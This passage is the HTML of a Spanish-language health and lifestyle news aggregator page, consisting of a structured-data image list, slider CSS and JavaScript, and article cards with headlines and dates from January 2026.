","contentUrl":"https://siavuestrasalud.com/static/images/salud--necesita-refrigerar-el-budin-de-panja-como-almacenarloja--3065-0.jpg&fexax=20240327","url":"/necesita-refrigerar-el-budin-de-pan-como-almacenarlo/"},{"@type":"ImageObject","name":"¿Es bueno hacer bicicleta estática todos los días? Health keeper","contentUrl":"","url":"/es-bueno-hacer-bicicleta-estatica-todos-los-dias/"},{"@type":"ImageObject","name":"Entrenamiento por objetivos: qué es y modelos","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/09/Sentadillas-con-brazos.jpg","url":"/entrenamiento-por-objetivos/"},{"@type":"ImageObject","name":"Prospecto de Beniod 30 mg comprimidos","contentUrl":"https://diagnosticodesintomas.com/static/images/salud-prospecto-de-beniod-30-mg-comprimidos-1309-0.jpg&fexax=20240325","url":"/prospecto-de-beniod-30-mg-comprimidos/"},{"@type":"ImageObject","name":"Los hombres de pan de jengibre","contentUrl":"https://siavuestrasalud.com/static/images/salud-los-hombres-de-pan-de-jengibre-4556-0.jpg&fexax=20240323","url":"/los-hombres-de-pan-de-jengibre/"},{"@type":"ImageObject","name":"Proteína C Reactiva – Análisis para detectar niveles, enfermedades y mucho más","contentUrl":"https://diagnosticodesintomas.com/static/images/salud-proteina-c-reactiva-analisis-para-detectar-niveles-461-0.jpg&fexax=20240325","url":"/proteinas/c-reactiva/"},{"@type":"ImageObject","name":"Menús de Dieta Blanda llenos de sabor ","contentUrl":"https://diagnosticodesintomas.com/static/images/salud-menus-de-dieta-blanda-llenos-de-sabor--5705-0.jpg&fexax=20240326","url":"/menus-dietas-blandas/"},{"@type":"ImageObject","name":"▶️ ¿Puede ir mal la crema irlandesa? ","contentUrl":"https://yoelijounavidasana.es/static/images/salud--puede-ir-mal-la-crema-irlandesaja--3192-0.jpg&fexax=20240322","url":"/puede-ir-mal-la-crema-irlandesa/"},{"@type":"ImageObject","name":"Ejercicios para mejorar la agilidad","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2022/08/Rana.jpg","url":"/ejercicios-para-mejorar-la-agilidad/"},{"@type":"ImageObject","name":"Las redes sociales y alimentación: ¿una moda peligrosa?","contentUrl":"https://siavuestrasalud.com/static/images/salud-las-redes-sociales-y-alimentacion-una-moda-peligrosaja-5912-0.jpg&fexax=20240325","url":"/redes-sociales-y-alimentacion-una-moda-peligrosa/"},{"@type":"ImageObject","name":"Prospecto de Skenan 200 mg cápsulas de liberación prolongada","contentUrl":"https://siavuestrasalud.com/static/images/salud-prospecto-de-skenan-200-mg-capsulas-de-liberacion-prolongada-1816-0.jpg&fexax=20240316","url":"/prospecto-de-skenan-200-mg-capsulas-de-liberacion-prolongada/"},{"@type":"ImageObject","name":"Salud cerebral: el 90% de los ictus y el 40% de los casos de alzheimer se pueden prevenir ","contentUrl":"https://okdiario.com/img/2025/07/21/cerebro.jpg","url":"/salud-cerebral-el-90-de-los-ictus-y-el-40-de-los-casos-de-alzheimer-se-pueden-prevenir/"},{"@type":"ImageObject","name":"Cómo superar el síndrome del nido vacío","contentUrl":"","url":"/como-superar-el-sindrome-del-nido-vacio/"},{"@type":"ImageObject","name":"Winter White Chili","contentUrl":"https://diagnosticodesintomas.com/static/images/salud-winter-white-chili-4399-0.jpg&fexax=20240324","url":"/winter-white-chili/"},{"@type":"ImageObject","name":"Por qué movernos nos ayuda a borrar los malos recuerdos ","contentUrl":"https://images.theconversation.com/files/679327/original/file-20250710-66-lwq7jl.jpg?ixlib=rb-4.1.0&rect=0%2C521%2C6240%2C3120&q=45&auto=format&w=1356&h=668&fit=crop","url":"/por-que-movernos-nos-ayuda-a-borrar-los-malos-recuerdos/"},{"@type":"ImageObject","name":"Mi receta definitiva de pollo frito sin gluten -","contentUrl":"https://endomed.es/static/images/salud-mi-receta-definitiva-de-pollo-frito-sin-gluten--3330-0.jpg&fexax=20240412","url":"/index.php2023/04/01/mi-receta-definitiva-de-pollo-frito-sin-gluten/"},{"@type":"ImageObject","name":"Qué es la biodanza y qué beneficios tiene","contentUrl":"https://diagnosticodesintomas.com/static/images/salud-que-es-la-biodanza-y-que-beneficios-tiene-5832-0.jpg&fexax=20240326","url":"/que-es-la-biodanza-y-que-beneficios-tiene/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/vence-al-frio-con-estilo-con-la-ropa-ultra-calida-heattech-de-uniqlo-ahora-por-menos-de-30-durante-las-rebajas-de-invierno/">
											<img src="https://i2-prod.themirror.com/article1643327.ece/ALTERNATES/s1200f/0_UNNIQLO-MAIN-US-MIRROR.jpg" alt="Vence al frío con estilo con la ropa ultra cálida HeatTech de Uniqlo, ahora por menos de $30 durante las Rebajas de Invierno" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/vence-al-frio-con-estilo-con-la-ropa-ultra-calida-heattech-de-uniqlo-ahora-por-menos-de-30-durante-las-rebajas-de-invierno/" itemprop="headline">Vence al frío con estilo con la ropa ultra cálida HeatTech de Uniqlo, ahora por menos de $30 durante las Rebajas de Invierno</a></h2>

                <p><small>

                    <time datetime="2026-01-28T01:00:00+08:00" itemprop="datePublished">

                        28/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/vence-al-frio-con-estilo-con-la-ropa-ultra-calida-heattech-de-uniqlo-ahora-por-menos-de-30-durante-las-rebajas-de-invierno/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="28/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-acero-en-el-centro-del-debate/">
											<img src="https://images.theconversation.com/files/714702/original/file-20260127-56-o33tqo.jpg?ixlib=rb-4.1.0&amp;rect=0%2C467%2C3133%2C1566&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="El acero en el centro del debate " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-acero-en-el-centro-del-debate/" itemprop="headline">El acero en el centro del debate </a></h2>

                <p><small>

                    <time datetime="2026-01-28T01:00:00+08:00" itemprop="datePublished">

                        28/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/el-acero-en-el-centro-del-debate/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="28/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/amazon-anuncia-abruptamente-que-cerrara-todas-sus-tiendas-fresh-y-go-para-convertirse-en-whole-foods/">
											<img src="https://i2-prod.themirror.com/article1645954.ece/ALTERNATES/s1200f/0_GettyImages-1779171225.jpg" alt="Amazon anuncia abruptamente que cerrará todas sus tiendas Fresh y Go para convertirse en Whole Foods" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/amazon-anuncia-abruptamente-que-cerrara-todas-sus-tiendas-fresh-y-go-para-convertirse-en-whole-foods/" itemprop="headline">Amazon anuncia abruptamente que cerrará todas sus tiendas Fresh y Go para convertirse en Whole Foods</a></h2>

                <p><small>

                    <time datetime="2026-01-28T01:00:00+08:00" itemprop="datePublished">

                        28/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/amazon-anuncia-abruptamente-que-cerrara-todas-sus-tiendas-fresh-y-go-para-convertirse-en-whole-foods/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="28/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/se-introduce-nueva-ley-de-autopago-con-multa-de-1-000-ante-el-aumento-de-robos/">
											<img src="https://i2-prod.themirror.com/article1645706.ece/ALTERNATES/s1200f/0_GettyImages-2251642101.jpg" alt="Se introduce nueva ley de autopago con multa de $1,000 ante el aumento de robos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/se-introduce-nueva-ley-de-autopago-con-multa-de-1-000-ante-el-aumento-de-robos/" itemprop="headline">Se introduce nueva ley de autopago con multa de $1,000 ante el aumento de robos</a></h2>

                <p><small>

                    <time datetime="2026-01-27T01:00:00+08:00" itemprop="datePublished">

                        27/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/se-introduce-nueva-ley-de-autopago-con-multa-de-1-000-ante-el-aumento-de-robos/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="27/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/dormir-moverse-y-comer-bien-las-claves-cientificas-de-una-infancia-con-calidad-de-vida/">
											<img src="https://images.theconversation.com/files/710453/original/file-20251229-56-z3s21d.jpg?ixlib=rb-4.1.0&amp;rect=0%2C746%2C5760%2C2880&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Dormir, moverse y comer bien: las claves científicas de una infancia con calidad de vida " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/dormir-moverse-y-comer-bien-las-claves-cientificas-de-una-infancia-con-calidad-de-vida/" itemprop="headline">Dormir, moverse y comer bien: las claves científicas de una infancia con calidad de vida </a></h2>

                <p><small>

                    <time datetime="2026-01-26T01:00:00+08:00" itemprop="datePublished">

                        26/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/dormir-moverse-y-comer-bien-las-claves-cientificas-de-una-infancia-con-calidad-de-vida/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="26/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/faltan-datos-sobre-salud-mental-infantil-una-app-para-llenar-la-laguna-y-mejorar-la-prevencion/">
											<img src="https://images.theconversation.com/files/708417/original/file-20251212-56-c83a2x.jpg?ixlib=rb-4.1.0&amp;rect=0%2C505%2C4888%2C2444&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Faltan datos sobre salud mental infantil: una ‘app’ para llenar la laguna y mejorar la prevención " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/faltan-datos-sobre-salud-mental-infantil-una-app-para-llenar-la-laguna-y-mejorar-la-prevencion/" itemprop="headline">Faltan datos sobre salud mental infantil: una ‘app’ para llenar la laguna y mejorar la prevención </a></h2>

                <p><small>

                    <time datetime="2026-01-26T01:00:00+08:00" itemprop="datePublished">

                        26/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/faltan-datos-sobre-salud-mental-infantil-una-app-para-llenar-la-laguna-y-mejorar-la-prevencion/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="26/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/contaminacion-de-datos-digitales-como-recuperar-el-control-de-la-ia/">
											<img src="https://images.theconversation.com/files/712613/original/file-20260115-64-15gmjh.png?ixlib=rb-4.1.0&amp;rect=0%2C0%2C1280%2C640&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Contaminación de datos digitales: cómo recuperar el control de la IA " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/contaminacion-de-datos-digitales-como-recuperar-el-control-de-la-ia/" itemprop="headline">Contaminación de datos digitales: cómo recuperar el control de la IA </a></h2>

                <p><small>

                    <time datetime="2026-01-26T01:00:00+08:00" itemprop="datePublished">

                        26/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/contaminacion-de-datos-digitales-como-recuperar-el-control-de-la-ia/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="26/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/huellas-de-dinosaurios-en-la-rioja-movimiento-congelado-en-el-tiempo/">
											<img src="https://images.theconversation.com/files/712710/original/file-20260115-56-52hkfc.JPG?ixlib=rb-4.1.0&amp;rect=0%2C0%2C3264%2C1632&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Huellas de dinosaurios en La Rioja: movimiento congelado en el tiempo " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/huellas-de-dinosaurios-en-la-rioja-movimiento-congelado-en-el-tiempo/" itemprop="headline">Huellas de dinosaurios en La Rioja: movimiento congelado en el tiempo </a></h2>

                <p><small>

                    <time datetime="2026-01-26T01:00:00+08:00" itemprop="datePublished">

                        26/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/huellas-de-dinosaurios-en-la-rioja-movimiento-congelado-en-el-tiempo/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="26/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/miriam-panadero-hablar-solo-es-un-comportamiento-bastante-habitual-y-no-suele-ser-patologico/">
											<img src="https://okdiario.com/img/2026/01/23/imagen_recortada-21-2.jpg" alt="Miriam Panadero: «Hablar solo es un comportamiento bastante habitual y no suele ser patológico» " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/miriam-panadero-hablar-solo-es-un-comportamiento-bastante-habitual-y-no-suele-ser-patologico/" itemprop="headline">Miriam Panadero: «Hablar solo es un comportamiento bastante habitual y no suele ser patológico» </a></h2>

                <p><small>

                    <time datetime="2026-01-24T01:00:00+08:00" itemprop="datePublished">

                        24/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/miriam-panadero-hablar-solo-es-un-comportamiento-bastante-habitual-y-no-suele-ser-patologico/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="24/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/esto-es-lo-que-dice-la-ciencia-sobre-la-frase-de-madre-tomate-el-zumo-rapido-que-se-le-van-las-vitaminas/">
											<img src="https://okdiario.com/img/2026/01/23/esto-es-lo-que-dice-la-ciencia-sobre-la-frase-de-madre-tomate-el-zumo-rapido-que-se-le-van-las-vitaminas.jpg" alt="Esto es lo que dice la ciencia sobre la frase de madre «tómate el zumo rápido, que se le van las vitaminas» " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/esto-es-lo-que-dice-la-ciencia-sobre-la-frase-de-madre-tomate-el-zumo-rapido-que-se-le-van-las-vitaminas/" itemprop="headline">Esto es lo que dice la ciencia sobre la frase de madre «tómate el zumo rápido, que se le van las vitaminas» </a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/esto-es-lo-que-dice-la-ciencia-sobre-la-frase-de-madre-tomate-el-zumo-rapido-que-se-le-van-las-vitaminas/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/matusalen-y-la-inmortalidad-en-el-mundo-vegetal/">
											<img src="https://images.theconversation.com/files/712904/original/file-20260116-76-1ayovh.jpg?ixlib=rb-4.1.0&amp;rect=0%2C247%2C1936%2C968&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Matusalén y la inmortalidad en el mundo vegetal " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/matusalen-y-la-inmortalidad-en-el-mundo-vegetal/" itemprop="headline">Matusalén y la inmortalidad en el mundo vegetal </a></h2>

                <p><small>

                    <time datetime="2026-01-23T01:00:00+08:00" itemprop="datePublished">

                        23/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/matusalen-y-la-inmortalidad-en-el-mundo-vegetal/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="23/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/alerta-maxima-retiran-6-toneladas-de-pollo-contaminado-destinado-a-comedores-sociales/">
											<img src="https://okdiario.com/img/2026/01/22/filetes-de-pechuga-de-pollo-a-la-parrilla-producto-afectado-de-la-compania-carnica-americana-suzannas-kitchen-imagen-ilustrativa.--e1769096293688.jpg" alt="Alerta máxima: retiran 6 toneladas de pollo contaminado destinado a comedores sociales " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/alerta-maxima-retiran-6-toneladas-de-pollo-contaminado-destinado-a-comedores-sociales/" itemprop="headline">Alerta máxima: retiran 6 toneladas de pollo contaminado destinado a comedores sociales </a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/alerta-maxima-retiran-6-toneladas-de-pollo-contaminado-destinado-a-comedores-sociales/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/los-ultraprocesados-el-combustible-ignorado-de-la-caries-y-un-gran-problema-de-salud-publica-en-mexico/">
											<img src="https://images.theconversation.com/files/712351/original/file-20260114-64-l8bjxr.jpg?ixlib=rb-4.1.0&amp;rect=0%2C569%2C5764%2C2882&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Los ultraprocesados: el combustible ignorado de la caries y un gran problema de salud pública en México " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/los-ultraprocesados-el-combustible-ignorado-de-la-caries-y-un-gran-problema-de-salud-publica-en-mexico/" itemprop="headline">Los ultraprocesados: el combustible ignorado de la caries y un gran problema de salud pública en México </a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/los-ultraprocesados-el-combustible-ignorado-de-la-caries-y-un-gran-problema-de-salud-publica-en-mexico/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/matar-de-hambre-al-cancer-con-grasa-una-nueva-terapia-celular-basada-en-los-adipocitos/">
											<img src="https://images.theconversation.com/files/713120/original/file-20260119-66-fpr9aa.jpg?ixlib=rb-4.1.0&amp;rect=0%2C404%2C4873%2C2436&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Matar de hambre al cáncer con grasa: una nueva terapia celular basada en los adipocitos " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/matar-de-hambre-al-cancer-con-grasa-una-nueva-terapia-celular-basada-en-los-adipocitos/" itemprop="headline">Matar de hambre al cáncer con grasa: una nueva terapia celular basada en los adipocitos </a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/matar-de-hambre-al-cancer-con-grasa-una-nueva-terapia-celular-basada-en-los-adipocitos/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/secadores-de-manos-o-toallitas-desechables-quien-gana-la-batalla-contra-los-microbios-en-los-banos-publicos/">
											<img src="https://images.theconversation.com/files/713122/original/file-20260119-66-xmqp77.jpg?ixlib=rb-4.1.0&amp;rect=0%2C238%2C4500%2C2250&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Secadores de manos o toallitas desechables: ¿quién gana la batalla contra los microbios en los baños públicos? " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/secadores-de-manos-o-toallitas-desechables-quien-gana-la-batalla-contra-los-microbios-en-los-banos-publicos/" itemprop="headline">Secadores de manos o toallitas desechables: ¿quién gana la batalla contra los microbios en los baños públicos? </a></h2>

                <p><small>

                    <time datetime="2026-01-22T01:00:00+08:00" itemprop="datePublished">

                        22/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/secadores-de-manos-o-toallitas-desechables-quien-gana-la-batalla-contra-los-microbios-en-los-banos-publicos/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="22/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-y-tostadas-con-mermelada-un-perfecto-desayuno-poliploide/">
											<img src="https://images.theconversation.com/files/713089/original/file-20260119-66-dvoklv.jpg?ixlib=rb-4.1.0&amp;rect=0%2C0%2C1920%2C960&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Café y tostadas con mermelada, un perfecto desayuno poliploide " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-y-tostadas-con-mermelada-un-perfecto-desayuno-poliploide/" itemprop="headline">Café y tostadas con mermelada, un perfecto desayuno poliploide </a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/cafe-y-tostadas-con-mermelada-un-perfecto-desayuno-poliploide/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/generar-emociones-positivas-puede-ayudarnos-a-hacer-frente-al-estres-diario/">
											<img src="https://images.theconversation.com/files/711991/original/file-20260112-56-8qn3du.jpg?ixlib=rb-4.1.0&amp;rect=0%2C67%2C5999%2C2999&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Generar emociones positivas puede ayudarnos a hacer frente al estrés diario " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/generar-emociones-positivas-puede-ayudarnos-a-hacer-frente-al-estres-diario/" itemprop="headline">Generar emociones positivas puede ayudarnos a hacer frente al estrés diario </a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/generar-emociones-positivas-puede-ayudarnos-a-hacer-frente-al-estres-diario/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/ya-existe-una-red-de-comunicacion-cuantica-en-madrid/">
											<img src="https://images.theconversation.com/files/713106/original/file-20260119-56-1fcfb1.jpg?ixlib=rb-4.1.0&amp;rect=0%2C250%2C8000%2C4000&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Ya existe una red de comunicación cuántica en Madrid " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ya-existe-una-red-de-comunicacion-cuantica-en-madrid/" itemprop="headline">Ya existe una red de comunicación cuántica en Madrid </a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="http://korean-beauty.es/ya-existe-una-red-de-comunicacion-cuantica-en-madrid/">

                <meta itemprop="author" content="korean-beauty.es">

                
                <meta itemprop="datePublished" content="21/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cuando-la-realidad-tambien-descarrila-comprender-el-shock-y-el-duelo-tras-un-accidente-grave/">
											<img src="https://images.theconversation.com/files/713448/original/file-20260120-66-qnup3u.jpg?ixlib=rb-4.1.0&amp;rect=0%2C526%2C6308%2C3154&amp;q=45&amp;auto=format&amp;w=1356&amp;h=668&amp;fit=crop" alt="Cuando la realidad también descarrila: comprender el ‘shock’ y el duelo tras un accidente grave " loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cuando-la-realidad-tambien-descarrila-comprender-el-shock-y-el-duelo-tras-un-accidente-grave/" itemprop="headline">Cuando la realidad también descarrila: comprender el ‘shock’ y el duelo tras un accidente grave </a></h2>

                <p><small>

                    <time datetime="2026-01-21T01:00:00+08:00" itemprop="datePublished">

                        21/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">salud</span>

                    
                </small></p>
